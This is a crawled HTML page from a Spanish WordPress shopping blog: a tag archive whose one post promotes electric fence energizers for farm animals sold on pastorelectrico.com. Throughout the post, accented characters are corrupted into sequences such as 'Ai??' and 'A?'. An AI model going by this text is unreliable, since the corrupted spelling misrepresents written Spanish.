

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tiendanet.com/tag/productos-para-el-campo/
body_size: 9450
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>productos para el campo archivos - Tiendanet</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://tiendanet.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tiendanet.com/tag/productos-para-el-campo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="productos para el campo archivos - Tiendanet" />
	<meta property="og:url" content="https://tiendanet.com/tag/productos-para-el-campo/" />
	<meta property="og:site_name" content="Tiendanet" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tiendanet.com/tag/productos-para-el-campo/","url":"https://tiendanet.com/tag/productos-para-el-campo/","name":"productos para el campo archivos - Tiendanet","isPartOf":{"@id":"https://tiendanet.com/#website"},"breadcrumb":{"@id":"https://tiendanet.com/tag/productos-para-el-campo/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://tiendanet.com/tag/productos-para-el-campo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://tiendanet.com/"},{"@type":"ListItem","position":2,"name":"productos para el campo"}]},{"@type":"WebSite","@id":"https://tiendanet.com/#website","url":"https://tiendanet.com/","name":"Tiendanet","description":"Tiendas online donde comprar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tiendanet.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tiendanet &raquo; Feed" href="https://tiendanet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tiendanet &raquo; Feed de los comentarios" href="https://tiendanet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tiendanet &raquo; Etiqueta productos para el campo del feed" href="https://tiendanet.com/tag/productos-para-el-campo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tiendanet.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tiendanet.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='https://tiendanet.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='https://tiendanet.com/wp-content/themes/twentytwelve/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css'  href='https://tiendanet.com/wp-content/themes/twentytwelve/css/blocks.css' type='text/css' media='all' />
<script type='text/javascript' src='https://tiendanet.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tiendanet.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://tiendanet.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tiendanet.com/wp-json/wp/v2/tags/1170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tiendanet.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tiendanet.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://tiendanet.com/wp-content/uploads/2019/03/cropped-logotipo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tiendanet.com/wp-content/uploads/2019/03/cropped-logotipo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tiendanet.com/wp-content/uploads/2019/03/cropped-logotipo-180x180.png" />
<meta name="msapplication-TileImage" content="https://tiendanet.com/wp-content/uploads/2019/03/cropped-logotipo-270x270.png" />
</head>

<body class="archive tag tag-productos-para-el-campo tag-1170 wp-embed-responsive custom-font-enabled">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Saltar al contenido</a>
	<header id="masthead" class="site-header">
		<hgroup>
							<h1 class="site-title"><a href="https://tiendanet.com/" rel="home" >Tiendanet</a></h1>
								<h2 class="site-description">Tiendas online donde comprar</h2>
					</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menú</button>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3333"><a title="Desarrollo de tiendas online " target="_blank" rel="noopener" href="https://www.interdigital.es/disenoweb/disenotiendasonline.aspx">Crea tu tienda</a></li>
<li id="menu-item-3334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3334"><a href="https://tiendanet.com/category/tiendas-web-online/">Análisis de tiendas</a></li>
<li id="menu-item-12890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12890"><a href="https://tiendanet.com/notalegal/">notalegal</a></li>
<li id="menu-item-12891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12891"><a href="https://tiendanet.com/inicio/">Tiendas online donde comprar</a></li>
<li id="menu-item-12892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12892"><a href="https://tiendanet.com/aviso-legal/">Aviso legal</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Archivo de la etiqueta: <span>productos para el campo</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-2322" class="post-2322 post type-post status-publish format-standard hentry category-tiendas-web-online tag-productos-para-el-campo tag-productos-para-granjas tag-tienda-online">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://tiendanet.com/2322/" rel="bookmark">Ahora los pastores van con baterAi??as.</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Si que han cambiado los tiempos, aA?n no hemos llegado a ese futuro que nos han retratado tantas pelAi??culas y novelas de ciencia ficciA?n donde <strong>los robots con forma humana</strong> han sustituido a los hombres en muchas de sus ocupaciones pero si que contamos con la ayuda de muchas mA?quinas que facilitan las tareas diarias.<br />
Este es el caso de los <strong>pastores elAi??ctricos</strong>, que en realidad son un tipo de accesorios para vallas electrificadas que impiden que nuestros animales de granja se vayan del terreno acondicionado para ellos. De este modo garantizamos su seguridad y tenemos la tranquilidad de que permanecerA?n en su espacio y no los perderemos.</p>
<h2>Para todo tipo de animales</h2>
<p>Podemos encontrar este tipo de pastores para gallinas, para perros e incluso para caballos. Hay modelos para todo tipo de necesidades e incluso se pueden encontrar algunos que funcionan con placas solares.<br />
<strong>En <a href="https://www.pastorelectrico.com/">www.pastorelectrico.com</a>Ai?? tienen una gran variedad de este tipo de seguridad para cercados</strong> vA?lidos tanto para impedir que nuestros animales salgan de un vallado como para impedir que animales de fuera entren en los sembrados y destrocen las cosechas.<br />
<img class="aligncenter size-full wp-image-2323" src="https://www.tiendanet.com/wp-content/uploads/2013/06/foto.jpg" alt="" width="400" height="378" /><br />
<strong>PodrA?s escoger segA?n tus necesidades</strong> un pastor elAi??ctrico para una valla temporal, semi permanente o una valla fija. Recuerda que a mayor tamaAi??o del cercado mayor potencia necesitarA?s y que debes de tener tambiAi??n en cuenta el tipo de suelo a la hora de inclinarte hacia un modelo u otro.</p>
<h2>Para todo tipo de energAi??as</h2>
<p>SegA?n donde vayas a situar la cerca electrificada, en <a href="https://www.pastorelectrico.com/">www.pastorelectrico.com</a> deberA?s escoger entre modelos que van a la corriente elAi??ctrica del hogar, a pilas, a baterAi??a o que funcionen gracias a la energAi??a solar gracias <strong>a una placa incorporada</strong>. Todos los equipos son de fabricaciA?n espaAi??ola y cuentan con garantAi??a de dos aAi??os.<br />
Los precios varAi??an entre los 100 y los 400 euros segA?n el modelo que se necesite. Si no se estA? seguro de cuA?l es el mA?s adecuado para nuestras necesidades se puede visitar el apartado de preguntas frecuentes dA?nde se resuelven muchas de las dudas. En cada modelo hay una amplia informaciA?n sobre el mismo y sus caracterAi??sticas, pero si aA?n asAi?? continA?as sin saber que comprar puedes dirigirte <strong>al telAi??fono de atenciA?n al cliente</strong> donde te atenderA?n y te asesorarA?n.<br />
